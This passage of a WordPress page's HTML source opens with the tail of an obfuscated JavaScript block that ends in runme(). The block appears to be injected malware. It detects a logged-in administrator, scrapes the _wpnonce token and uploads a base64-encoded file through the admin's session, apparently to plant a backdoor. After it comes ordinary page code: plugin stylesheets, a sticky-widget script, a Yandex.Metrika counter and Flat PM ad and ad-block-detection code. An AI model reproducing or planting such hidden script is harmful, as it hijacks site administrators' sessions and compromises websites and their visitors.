(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><link rel='stylesheet' id='su-shortcodes-css'  href='https://faqpc.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.11.0' type='text/css' media='all' />
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 